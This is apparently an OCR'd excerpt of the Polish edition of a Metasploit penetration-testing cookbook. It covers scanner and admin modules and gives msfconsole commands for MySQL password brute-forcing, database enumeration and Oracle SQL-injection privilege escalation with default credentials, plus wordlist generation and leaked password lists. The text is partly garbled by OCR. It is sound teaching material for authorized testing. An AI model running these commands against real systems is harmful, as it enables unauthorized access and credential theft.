

System w pełni zabezpieczony!

# **Metasploit Receptury pentestera**

Wydanie II

Najlepsze przepisy na bezpieczeństwo Twoich danych!







Tytuł oryginału: Metasploit Penetration Testing Cookbook, Second Edition

Tłumaczenie: Lech Lachowski

ISBN: 978-83-246-9131-9

Copyright © Packt Publishing 2013.

First published in the English language under the title "Metasploit Penetration Testing Cookbook, Second Edition".

Polish edition copyright © 2014 by Helion S.A. All rights reserved.

All rights reserved. No part of this book may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording or by any information storage retrieval system, without permission from the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz Wydawnictwo HELION nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: helion@helion.pl WWW: http://helion.pl (księgarnia internetowa, katalog książek)

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres http://helion.pl/user/opinie/metarp Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Printed in Poland.

- [Kup książkę](http://helion.pl/page354U~rf/metarp)
- 
- Oceń książkę • Oceń książkę
- 
- [Księgarnia internetowa](http://helion.pl/page354U~r/4CAKF)<br>• Lubię to! » Nasza społeczność • Lubię to! » Nasza społeczność

# Spis treści











# Praca z modułami podczas testów penetracyjnych

W tym rozdziale:

- $\blacksquare$  Praca z modułami pomocniczymi skanera
- $\blacksquare$  Praca z administracyjnymi modułami pomocniczymi
- Moduły wstrzyknięcia zapytania SQL oraz ataku DoS
- Moduły fazy poeksploatacyjnej
- Podstawy budowy modułu
- Analiza gotowego modułu
- Budowanie własnego modułu fazy poeksploatacyjnej

# Wprowadzenie

W pierwszym rozdziale omówiliśmy podstawy frameworku Metasploit i stwierdziliśmy, że ma architekture modułową. Oznacza to, że wszystkie exploity, ładunki, kodery oraz inne jego komponenty mają postać modułów. Modułowa architektura ułatwia rozszerzanie funkcjonalności frameworku. Każdy programista może opracować swój własny moduł i zaimportować go do frameworku. Pełny proces testów penetracyjnych może wymagać uruchomienia kilku modułów. Kiedy rozpoczynamy np. fazę eksploatacji, używamy modułu ładunku, a gdy już złamiemy zabezpieczenia maszyny docelowej, możemy skorzystać z kilku modułów poeksploatacyjnych. Różne moduły znajdą także zastosowanie przy łączeniu się z bazą danych oraz zapisywaniu w niej wyników przeprowadzanych testów. Mimo że moduły nie są omawiane zbyt szeroko podczas pracy z frameworkiem Metasploit, to stanowią jego istotę, więc powinieneś dobrze poznać sposób ich funkcjonowania.

W tym rozdziale skoncentrujemy się na folderze *opt/metasploit/msf3/modules*, zawierającym pełną listę użytecznych modułów, które mogą ułatwić zadanie przeprowadzania testów penetracyjnych. Stosowanie modułów jest bardzo podobne do tego, co omawialiśmy do tej pory, ale istnieje pewna różnica w ich funkcjonalności. W dalszej części rozdziału przeanalizujemy też niektóre z istniejących modułów, a na koniec zajmiemy się tworzeniem własnych moduïów dla frameworku Metasploit. Rozpocznijmy eksperymenty z moduïami.

# Praca z modułami pomocniczymi skanera

Zacznijmy eksperymentowanie od zapoznania się z modułami skanera. Poznaliśmy szczegółowo proces skanowania, stosując narzędzie nmap. W tej recepturze przeanalizujemy niektóre z gotowych modułów skanujących, które są dostarczane wraz z frameworkiem Metasploit. Choé nmap jest wszechstronnym narzędziem skanującym, może się zdarzyć, że będziemy musieli wykonać skanowanie konkretnego typu, takie jak skanowanie pod katem obecności bazy danych MySQL.

Metasploit dostarcza pełną listę takich użytecznych skanerów. Spróbujmy zastosować je w praktyce.

# **Przygotuj się**

Liste dostępnych skanerów znajdziesz w folderze */opt/metasploit/msf3/modules/auxiliary/scanner*.

Ta lista obejmuje ponad 35 różnych modułów skanowania, które moga być stosowane w różnych scenariuszach testów penetracyjnych.

# **Jak to wykonać**

Nauczmy się krok po kroku, jak pracować z pomocniczymi modułami skanerów. Zaczniemy od podstawowego skanera HTTP. Przekonasz się, że jest dostępnych wiele różnych opcji skanowania HTTP. Poniĝej omówimy kilka z nich:

**D** Przyjrzyjmy się skryptowi dir scanner. Przeprowadza on skanowanie pojedynczego hosta lub całego zakresu sieci w poszukiwaniu interesujących list folderów, które mogą zostać poddane dalszemu badaniu, by zebrać informacje o celu.

Aby rozpocząć korzystanie z modułu pomocniczego, musimy wpisać w konsoli msfconsole nastepuiace polecenia: msf > use auxiliary/scanner/http/dir scanner msf auxiliary (dir scanner) > show options

Polecenie show options wyświetli listę wszystkich dostępnych opcjonalnych parametrów, które można zastosować dla modułu skanera. Najważniejszym z nich jest parametr RH0STS, który pozwala wskazać pojedynczą maszynę lub grupę komputerów w danej sieci.

### Jak to działa

Omówmy konkretny moduł skanera wraz z dodatkowymi danymi wejściowymi. Moduł skanera mysql login jest modułem ataków siłowych (ang. *brute force*), który skanuje dostępność serwera MySQL na maszynie docelowej i próbuje zalogować się do bazy danych poprzez atak metodą *brute force* w sposób następujący:

```
msf > use auxiliary/scanner/mysql/mysql login
```
 $msf$  auxiliary (mysql login) > show options

```
Module options (auxiliary/scanner/mysql/mysql login):
```


Jak widzisz, istnieje wiele różnych parametrów, które możemy ustawić dla tego modułu. Im lepiej wykorzystamy możliwości modułu, tym wieksze są szanse na przeprowadzenie udanych testów penetracyjnych. Możemy dostarczyć pełna liste nazw użytkowników oraz haseł, które moduł może wykorzystać do próby zalogowania się na maszynie docelowej.

Dostarczmy te informacje do modułu:

```
msf auxiliary(mysql login) > set USER FILE /nazwy uzytkownikow.txt
USER FILE => /nazwy uzytkownikow.txt
msf auxiliary(mysql login) > set PASS_FILE /hasla.txt
PASS FILE => /has1a.txt
```
Jesteśmy gotowi, aby zastosować metodę ataku siłowego. Ostatnim krokiem jest wybranie celu i wykonanie polecenia run, aby uruchomić moduł:

```
msf auxiliary(mysql login) > set RHOSTS 192.168.56.101RHOSTS => 192.168.56.101
msf auxiliary(mysql login) > run
[*] 192.168.56.101:3306 - Found remote MySQL version 5.0.51a
[*] 192.168.56.101:3306 Trying username:'administrator' with password:''
```
Jak widać w powyższym listingu, moduł rozpoczął swoje działanie od próby znalezienia serwera MySQL na maszynie docelowej. Po stwierdzeniu obecności tego serwera moduł przeprowadza sprawdzanie kombinacji nazw użytkownika oraz haseł dostarczonych w pliku zewnętrznym. Przeprowadzana w tym scenariuszu operacja jest również jedną z najczęściej wykonywanych w Metasploit czynności z wykorzystaniem modułów. Dostępnych jest wiele zautomatyzowanych modułów ataków siłowych, które służą do łamania słabych haseł.

## **Zobacz równieĝ**

Omówmy szybki i prosty sposób generowania plików haseł za pomocą frameworku Metasploit. Pokaźna lista haseł może być pomocna podczas testów penetracyjnych metodą *brute force*.

#### **Generowanie haseï za pomocÈ narzÚdzia Crunch**

Przy każdym ataku siłowym konieczne jest posiadanie obszernej listy haseł, które wykorzystamy do prób logowania. Listy haseł można pobrać z zasobów internetowych. Pentester może też wygenerować listę haseł za pomocą narzędzia *John the Ripper* lub skorzystać z wbudowanego w system BackTrack narzędzia crunch, aby utworzyć taką listę na podstawie wskazanego zestawu znaków. Narzędzie crunch znajduje się w folderze */pentest/passwords/crunch*. Jeśli go nie ma w Twojej wersji systemu BackTrack, możesz je zainstalować, wprowadzając w oknie terminala nastepujące polecenie:

```
root@bt: cd /pentest/passwords
root@bt:/pentest/passwords# apt-get install crunch
```
Przykładowa składnia narzedzia crunch jest nastepująca:

```
./crunch <dï_min> <dï_maks> [-f /Ăcieĝka/do_pliku/charset.lst
´nazwa_zestawu_znaków][-o lista_haseï.txt][-t [niezmienny_ciÈg_znaków]@@@@]
´[-s poczÈtkowy_ciÈg_znaków][-c liczba_linii_pliku_tekstowego]
```
Poniżej opisano znaczenie niektórych użytecznych parametrów narzędzia crunch:

- Parametr *dł min* określa początkową minimalną długość ciągu znaków.
- Parametr *dł maks* określa końcową maksymalną długość ciągu znaków.
- **Parametr** *nazwa* zestawu znaków określa predefiniowany zestaw znaków, który ma być wykorzystany do wygenerowania listy hasel.
- **E** Parametr -b:  $liczba[kb/mb/gb]$  określa rozmiar pliku wyjściowego w wybranej jednostce (MB, KB lub GB).
- **Example 2** Parametr -f </sciezka/do pliku/charset.1st> <nazwa zestawu znaków> pozwala określić predefiniowany zestaw znaków z pliku *charset.lst* (np. hex-lower).
- **Example 1** Parametr -o  $\leq$ lista hasel.txt> określa plik, w którym zostaną zapisane dane wviściowe.
- **Example 2.5** Parametr -t [niezmienny cigg znaków] <0. $\frac{2}{3}$  > służy do dodawania w wygenerowanym haśle niezmieniającego się ciągu znaków oraz dodatkowych, występujących w dowolnej liczbie, losowych, pojedynczych znaków o ustalonym formacie, którego poszczególne opcie oznaczaja: 0 — małe litery, , — wielkie litery, % — liczby, ^ — symbole. Przykładowo, wygenerowane hasło z opcją -t @@@helion@@@może wygladać nastepująco bgrhelionoip.

Pełną dokumentację narzędzia crunch można znaleźć na stronie http://sourceforge.net/projects/ crunch-wordlist/files/crunchwordlist/.

Możesz przejść do pełnej dokumentacji, aby dowiedzieć się, w jaki sposób korzystać z tego narzędzia do generowania listy długich i skomplikowanych haseł.

#### Inne zasoby

Możemy również zastosować listy haseł pozyskane w wyniku przeprowadzonych przez osoby trzecie ataków na różne serwisy internetowe. Cenny zasób takich haseł znajdziesz na stronie http://www.skullsecurity.org/wiki/index.php/Passwords.

Listy hasel w systemie BackTrack zlokalizowane sa w folderze /pentest/passwords/wordlists. W systemie Kali Linux ten zasób znajduje się w katalogu /usr/share/wordlists.

# Praca z administracyjnymi modułami pomocniczymi

Kontynuując eksperymenty z modułami, przejdźmy do modułów administracyjnych, które moga być bardzo przydatne podczas testów penetracyjnych. Moduły administracyjne, w zależności od ich funkcjonalności, mogą służyć do różnych celów, takich jak poszukiwanie panelu administracyjnego, loginu administratora itd. W tej recepturze przyjrzymy się prostemu administracyjnemu modułowi pomocniczemu o nazwie mysql enum.

## Przygotuj się

Moduł mysql enum jest specjalnym modułem narzędziowym dla serwerów baz danych MySQL. Zapewnia prostą enumerację serwera baz danych MySQL, przy założeniu że odpowiednie poświadczenia użytkownika są przyznane dla połączenia zdalnego. Zobaczmy, jak to działa w praktyce.

## Jak to wykonać

Poniższe kroki określają sposób pracy z administracyjnym modułem pomocniczym:

■ Zaczniemy od uruchomienia interfejsu konsoli msfconsole i wprowadzenia ścieżki dostepu do modułu pomocniczego:

```
msf > use auxiliary/admin/mysql/mysql enum
msf auxiliary(mysql enum) > show options
Module options (auxiliary/admin/mysql/mysql enum):
   Name
             Current Setting
                              Required Description
   ------------------
                                - - - - - - - -___________
   PASSWORD
                                no
                                          The password for the...
   RHOST
                                yes
                                          The target address
   RPORT
             3306
                                ves
                                          The target port
   USERNAME
                                          The username to...
                                no
```
■ Jak widać, moduł pozwala na zdefiniowanie takich parametrów jak PASSWORD (hasto), USERNAME (nazwa użytkownika) oraz RHOST (adres zdalnego hosta). Może to być pomocne przy pierwszym wyszukiwaniu potencjalnej bazy danych MySOL oraz podczas próby zdalnego logowania za pomoca podanych poświadczeń. Przeanalizujmy dane wyjściowe wyświetlone po wykonaniu komendy exploit:

```
msf auxiliary (mysql enum) > exploit
[*] Configuration Parameters:
[*] C2 Audit Mode is Not Enabled
[*] xp cmdshell is Enabled
[*] remote access is Enabled
[*] allow updates is Not Enabled
[*] Database Mail XPs is Not Enabled
[*] Ole Automation Procedures are Not Enabled
[*] Databases on the server:
[*] Database name:master
```
Moduł odpowiada dużą ilością przydatnych informacji. Informuje nas o tym, że powłoka cmdshell oraz zdalny dostęp zostały włączone w konfiguracji MySQL na maszynie docelowej. Zwraca również informację o nazwie bazy danych, która jest aktualnie uruchomiona na maszynie docelowej.

Istnieje kilka podobnych modułów przeznaczonych dla innych usług, takich jak MSSQL i Apache. Dla większości modułów sposób działania jest zbliżony. Pamiętaj, aby użyć polecenia show options w celu sprawdzenia, które parametry sa wymagane.

## **Jak to dziaïa**

Administracyjne moduły pomocnicze wykorzystują prosty proces enumeracji, uruchamiając połączenie, a następnie wypróbowując różne kombinacje nazw użytkownika i haseł. Za pomoca tych modułów można również sprawdzić, czy serwer bazy danych umożliwia anonimowe logowanie. Ponadto można wykonać próbe logowania dla domyślnych poświadczeń. Dla serwera MySQL domyślne poświadczenia to nazwa użytkownika scott oraz hasło tiger.

# Moduły wstrzyknięcia zapytania SQL oraz ataku DoS

Framework Metasploit jest przyjazny zarówno dla pentesterów, jak i hakerów. Jest tak dlatego, ĝe pentester musi myśleć z perspektywy hakera, aby zabezpieczyć swoją sieć, usługi, aplikacje itd. Moduły wstrzyknięcia zapytania SQL (ang. *SQL injection* — SQLi) oraz ataków typu DoS (ang. *Denial of Service*) pomagają pentesterom w atakowaniu własnych usług w celu sprawdzenia, czy są one podatne na takie ataki. Warto więc szczegółowo omówić niektóre z tych modułów.

# **Przygotuj się**

Moduł wstrzyknięcia SQL wykorzystuje znaną lukę w zabezpieczeniach określonego typu bazy danych, umożliwiając jej eksploatację i zapewniając nieautoryzowany dostęp. Wiadomo, że ta luka dotyczy baz danych Oracle 9i oraz 10g. Metasploit zawiera kilka modułów, które wykorzystują znany exploit baz danych Oracle w celu złamania ich zabezpieczeń poprzez wstrzyknięcie zapytania. Moduły można znaleźć w folderze *modules/auxiliary/sqli/oracle*.

## **Jak to wykonać**

Przeanalizujmy lukę w zabezpieczeniach, która nosi nazwę Oracle DBMS\_METADATA XML:

 $\blacksquare$  Ta luka zwiększa uprawnienia użytkownika DB USER do poziomu administratora bazy danych DB\_ADMINISTRATOR. Wykorzystamy moduł dbms\_metadata\_get\_xml:

```
msf auxiliary(dbms metadata get xml) > show options
Module options (auxiliary/sqli/oracle/dbms metadata get xml):
  Name Current Setting Required Description
   ---- --------------- -------- -----------
```


 $\blacksquare$  Modul wymaga określenia podobnych parametrów, jakie stosowaliśmy do tej pory. Najpierw wykonywana jest próba zalogowania się za pomocą domyślnych poświadczeń, czyli odpowiednio nazwy użytkownika scott oraz hasła tiger. Gdy moduł uzyskuje status zalogowania jako użytkownik bazy danych, wykonuje exploit w celu zwiększenia uprawnień do poziomu administratora bazy danych. Uruchommy moduï w celu przetestowania maszyny docelowej:

```
msf auxiliary(dbms metadata get xml) > set RHOST 192.168.56.1
msf auxiliary(dbms_metadata_get_xml) > set SQL YES
```

```
msf auxiliary(dbms metadata get xml) > run
```
 $\blacksquare$  Po pomyślnym wykonaniu modułu uprawnienia użytkownika zostaną zwiększone z DB\_USER do DB\_ADMINISTRATOR.

